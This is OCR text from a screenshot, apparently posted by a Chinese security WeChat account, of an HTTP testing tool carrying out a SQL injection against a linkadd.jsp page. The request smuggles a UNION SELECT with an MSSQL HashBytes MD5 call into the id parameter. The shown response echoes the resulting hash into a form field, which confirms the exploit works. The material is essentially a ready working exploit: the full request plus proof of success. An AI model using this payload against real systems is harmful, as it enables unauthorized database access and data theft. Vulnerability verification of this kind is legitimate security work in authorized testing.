 Request
数据包扫描
热加载
构造请求
1 GET /linksframe/linkadd.jsp?id=666666%27+union+all+select+null%2Cnull%2Csys.
fn_sqlvarbasetostr%28HashBytes%28%27MD5%27%2C%27123456%27%29%29%2Cnull%2Cnull%2
C%27 HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
4 Accept: */*
5 Connection: Keep-Alive
Responses 6132bytes / 100ms
美化
渲染
请输入定位响应
949ba59abbe56e057f20f883e
Aa ab .*
1 of 1
19 <form method=post name=for
20 <table bgcolor=c0c0c0 bor
align=center >
21 <tr >
22 <td bgcolor="#e0e0e0"><b></b></td>
23 </tr></table>
24 <br>
25 <TABLE width="98%" height="164" border=0 align="center" cellPadding=0 cellSpacing=0
bgcolor=f5f5f5>
26 <TBODY>
27 <input name="id" type=hidden value=null>
28
29 <tr bgcolor="#f5f5f5">
30 <TD >&nbsp;</TD>
31 <TD >地址名称：
32 <input name="linkcaption" type="text" id="linkcaption" size="40"
33 value=0xe10adc3949ba59abbe56e057f20f883e
34
35 >&nbsp;&nbsp;&nbsp;例如：搜狐
36 </td>
37 <TD >&nbsp;</TD>
38 </tr>
39 <tr bgcolor="#f5f5f5">
40 <TD height="21" >&nbsp;</td>
公众号 · 小明信安